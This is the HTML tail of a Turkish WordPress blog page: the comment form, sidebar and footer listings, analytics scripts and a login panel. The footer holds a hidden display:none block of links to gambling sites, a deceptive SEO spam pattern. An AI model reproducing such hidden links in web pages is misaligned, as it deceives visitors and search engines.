			<cite class="comment-author" itemprop="creator" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://guncelpaylasimcom.wordpress.com/2021/10/24/anket-doldurarak-para-kazanma-anket-ve-arastirma-sirketi-cevaplakazan-ile-anket-doldur-para-kazan/" class="url" rel="ugc external nofollow">Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan &#8211; Güncel Paylaşım</a></cite>
			<time class="comment-published" datetime="2021-10-24T17:04:40+03:00" title="Pazar, Ekim 24, 2021, 5:04 pm" itemprop="commentTime"><i
						class="fa  fa-calendar"></i> 4 yıl önce			</time>
		</div><!-- .comment-meta -->

		<div class="comment-content" itemprop="commentText">
			<p>[&#8230;] View On WordPress [&#8230;]</p>
		</div><!-- .comment-content -->

		<div class="comment-footer">
					</div><!-- .comment-footer -->
	</div>

</li><!-- .comment -->			</ol><!-- .comment-list -->

			
		</div><!-- .comments-wrap-->

	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t4 sh-s5" ><span class="h-text">Cevap bırakın</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anket-doldurarak-para-kazanma/#respond" style="display:none;">Yanıt İptal Et</a></small></div><form action="https://www.guncelpaylasim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>E-posta hesabınız yayımlanmayacak.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Senin yorumun"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Adınız *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="E-posta adresiniz *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Senin internet siten" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='1912' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="af0c92ed94" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="160"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="block-6" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-bg w-bg-ebebeb h-c h-c-ffffff h-bg h-bg-e0002f w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Trend Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-4988 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Telefon Numarasından Instagram Bulma Nasıl Yapılır?" title="Telefon Numarasından Instagram Bulma Nasıl Yapılır?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/05/Telefon-Numarasindan-Instagram-Bulma-Nasil-Yapilir-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2023\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Telefon-Numarasindan-Instagram-Bulma-Nasil-Yapilir-86x64.jpg&quot;,&quot;210&quot;:&quot;Telefon-Numarasindan-Instagram-Bulma-Nasil-Yapilir-210x136.jpg&quot;,&quot;1280&quot;:&quot;Telefon-Numarasindan-Instagram-Bulma-Nasil-Yapilir.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/telefon-numarasindan-instagram-bulma-nasil-yapilir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/telefon-numarasindan-instagram-bulma-nasil-yapilir/" class="post-url post-title">
			Telefon Numarasından Instagram Bulma Nasıl Yapılır?		</a>
		</p>	</div>
	</div >
	<div class="post-7383 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-33">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Telefonda Deprem Uyarı Sistemi Nasıl Aktif Edilir?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/11/Telefonda-Deprem-Uyari-Sistemi-Nasil-Aktif-Edilir-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Telefonda-Deprem-Uyari-Sistemi-Nasil-Aktif-Edilir-86x64.jpg&quot;,&quot;210&quot;:&quot;Telefonda-Deprem-Uyari-Sistemi-Nasil-Aktif-Edilir-210x136.jpg&quot;,&quot;1280&quot;:&quot;Telefonda-Deprem-Uyari-Sistemi-Nasil-Aktif-Edilir.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/telefonda-deprem-uyari-sistemi-nasil-aktif-edilir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/telefonda-deprem-uyari-sistemi-nasil-aktif-edilir/" class="post-url post-title">
			Telefonda Deprem Uyarı Sistemi Nasıl Aktif Edilir?		</a>
		</p>	</div>
	</div >
	<div class="post-4676 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-31">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="iPhone ve iPad&#039;de Hotmail Hesabı Nasıl Kurulur?" title="iPhone ve iPad&#8217;de Hotmail Hesabı Nasıl Kurulur?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/03/iPhone-ve-iPad-Hotmail-Hesabi-Nasil-Kurulur-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2023\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;iPhone-ve-iPad-Hotmail-Hesabi-Nasil-Kurulur-86x64.jpg&quot;,&quot;210&quot;:&quot;iPhone-ve-iPad-Hotmail-Hesabi-Nasil-Kurulur-210x136.jpg&quot;,&quot;1280&quot;:&quot;iPhone-ve-iPad-Hotmail-Hesabi-Nasil-Kurulur.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/iphone-ve-ipadde-hotmail-hesabi-nasil-kurulur/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/iphone-ve-ipadde-hotmail-hesabi-nasil-kurulur/" class="post-url post-title">
			iPhone ve iPad&#8217;de Hotmail Hesabı Nasıl Kurulur?		</a>
		</p>	</div>
	</div >
	<div class="post-7950 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Çinli SAIC ve Huawei yeni akıllı elektrikli araçlar geliştirmek için ortaklık yapacak" title="Çinli SAIC ve Huawei yeni akıllı elektrikli araçlar geliştirmek için ortaklık yapacak" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/02/SAIC-Akilli-Elektrikli-Araclari-Birlikte-Gelistirmek-icin-Huawei-ile-Ortaklik-Yapiyor-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;SAIC-Akilli-Elektrikli-Araclari-Birlikte-Gelistirmek-icin-Huawei-ile-Ortaklik-Yapiyor-86x64.jpg&quot;,&quot;210&quot;:&quot;SAIC-Akilli-Elektrikli-Araclari-Birlikte-Gelistirmek-icin-Huawei-ile-Ortaklik-Yapiyor-210x136.jpg&quot;,&quot;1280&quot;:&quot;SAIC-Akilli-Elektrikli-Araclari-Birlikte-Gelistirmek-icin-Huawei-ile-Ortaklik-Yapiyor.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/cinli-saic-ve-huawei-yeni-akilli-elektrikli-araclar-gelistirmek-icin-ortaklik-yapacak/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/cinli-saic-ve-huawei-yeni-akilli-elektrikli-araclar-gelistirmek-icin-ortaklik-yapacak/" class="post-url post-title">
			Çinli SAIC ve Huawei yeni akıllı elektrikli araçlar&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-3530 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="IP Adresi Nasıl Bulunur" title="IP Adresi Nasıl Bulunur?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2022/08/IP-Adresi-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2022\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IP-Adresi-86x64.jpg&quot;,&quot;210&quot;:&quot;IP-Adresi-210x136.jpg&quot;,&quot;1280&quot;:&quot;IP-Adresi.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/ip-adresi-nasil-bulunur/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/ip-adresi-nasil-bulunur/" class="post-url post-title">
			IP Adresi Nasıl Bulunur?		</a>
		</p>	</div>
	</div >
	</div>
	</div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<!--WPFC_FOOTER_START-->	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Son Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="tarım garaj" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/tarim-garaj-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tarim-garaj-86x64.png&quot;,&quot;210&quot;:&quot;tarim-garaj-210x136.png&quot;,&quot;1139&quot;:&quot;tarim-garaj.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/" class="post-url post-title">
			Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli		</a>
		</p>	</div>
	</div >
	<div class="post-8391 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-99">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="iş modeli" title="Azerbaycan’da Online Gelir Fırsatları ve Dijital İş Modelleri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/online-is-modelleri-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;online-is-modelleri-86x64.png&quot;,&quot;210&quot;:&quot;online-is-modelleri-210x136.png&quot;,&quot;611&quot;:&quot;online-is-modelleri.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/" class="post-url post-title">
			Azerbaycan’da Online Gelir Fırsatları ve Dijital İş&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" class="post-url post-title">
			Vintage Kol Saati Kadın		</a>
		</p>	</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-subscribe-newsletter-2" class=" h-ni w-nt footer-widget footer-column-2 widget widget_bs-subscribe-newsletter">    <div  class="bs-shortcode bs-subscribe-newsletter bs-feedburner-newsletter ">
		            <div class="subscribe-image">
                <img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png" alt="">
            </div>
		
        <div class="subscribe-message">
			<p>guncelpaylasim.com sitesi içerisinde güncel hayata dair bir çok konu hakkında bilgi edinebileceğiniz geniş kapsamlı blog sitesi. Sitemizdeki tüm içerikler tamamen bilgilendirme amaçlıdır. Oluşabilecek problemlerden guncelpaylasim.com sitesi sorumlu tutulamaz.</p>
        </div>

        <form method="post" action="//feedburner.google.com/fb/a/mailverify" class="bs-subscribe-feedburner clearfix"
              target="_blank">
            <input type="hidden" value="guncelpaylasim" name="uri"/>
            <input type="hidden" name="loc" value="tr_TR"/>
            <input type="text" id="feedburner-email" name="email" class="newsletter-email"
                   placeholder="E-postanızı giriniz .."/>
            <button class="newsletter-subscribe" name="submit"
                    type="submit">Abone ol</button>

			        </form>

    </div>
</div><div id="block-3" class=" h-ni w-nt footer-widget footer-column-2 widget widget_block"><a href="https://teknobilimadami.com" title="tekno bilim adamı"> tekno bilim adamı</a>
|
<a href="https://www.guncelpaylasim.com" title="Güncel Paylaşım"> Güncel Paylaşım</a>
|
<a href="https://wroxe.com" title="wroxe"> wroxe</a>
|
<a href="https://teknosarmal.com" title="teknosarmal"> tekno sarmal</a>
|
<a href="https://www.teknoseo.com" title="tekno seo"> teknoseo</a>
|
<a href="https://www.bayanhobisi.com" title="bayan hobisi "> bayan hobisi</a></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="media_image-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_media_image"><div class="section-heading sh-t3 sh-s1"><span class="h-text">Sponsorlar</span></div><img width="300" height="99" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png" class="image wp-image-479  attachment-medium size-medium" alt="teknobilim" style="max-width: 100%; height: auto;" title="Sponsorlar" decoding="async" loading="lazy" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png 300w, https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo.png 543w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="block-2" class=" h-ni w-nt footer-widget footer-column-3 widget widget_block">
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 Güncel Paylaşım - Tüm Hakları Saklıdır.

<div style="display:none;">

<a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a>

<a href="https://superbahisyeniadres2.net/" title="süperbahis" rel="dofollow">süperbahis</a>

<a href="https://betbooyeniadres2.win/" rel="dofollow" target="_blank" title="betboo">betboo</a>

<a href="https://betboogirisyap.win/" rel="dofollow" target="_blank" title="betboo giriş">betboo giriş</a>


</div>						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							|
<a href="https://www.adilorganizasyon.com/pamuk-sekeri-arabasi-kiralama.html" title="Pamuk Şeker Arabasi Kiralama" rel="dofollow" target="_blank">Pamuk Şeker Arabasi Kiralama</a>

|
<a href="https://www.evimtasnakliyat.com.tr/" title="İstanbul evden eve nakliyat" rel="dofollow" target="_blank">İstanbul evden eve nakliyat</a>

|
<a href="https://www.smokone.net/" rel="dofollow" target="_blank" title="Smok">Smok</a>

| <a href="https://www.aldkapi.com" rel="dofollow" target="_blank" title="Otomatik kapı">Otomatik kapı</a>
|
<div style="display:none;">

XYZ Footer Alanı

</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
				<div class="bs-wrap-gdpr-law bs-wrap-gdpr-law-close">
			<div class="bs-gdpr-law">
				<p>
					Bu web sitesi deneyiminizi geliştirmek için çerezleri kullanır. Bununla iyi olduğunuzu varsayacağız, ancak isterseniz vazgeçebilirsiniz.
					<a class="bs-gdpr-accept" href="#"
					   data-cookie="show">Kabul etmek</a>

											<a class="bs-gdpr-more"
						   href="https://www.guncelpaylasim.com/cerez-politikasi/">Mesajları Oku</a>
									</p>
			</div>

					</div>
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197347211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197347211-1');
</script>

<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","cp":"/"};
//# sourceURL=better-reviews-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"full-width"},"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"Her\u015fey","tabs_more":"Daha","lightbox_expand":"Resmi b\u00fcy\u00fct","lightbox_close":"Kapat"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"tr-TR","notification":{"subscribe_msg":"Abone ol butonuna t\u0131klad\u0131\u011f\u0131n\u0131zda yeni makaleleri asla ka\u00e7\u0131rmayacaks\u0131n\u0131z!","subscribed_msg":"Bildirimlere abone oldunuz","subscribe_btn":"Abone ol","subscribed_btn":"Abonelikten \u00c7\u0131k"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EMesajlar\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EKategoriler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EEtiketler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							oturum aç						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://www.guncelpaylasim.com">
							<input type="search" class="search-field"
							       placeholder="Arama..."
							       value="" name="s"
							       title="Aramak:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_32282_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://www.guncelpaylasim.com/login35325221/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>giriş...</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_32282_user_login" class="input"
						       value="" size="20"
						       placeholder="Kullanıcı adı ya da email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_32282_user_pass"
						       class="input"
						       value="" size="20" placeholder="Parola..."
						       required/>
					</div>

					
					<div class="login-field">
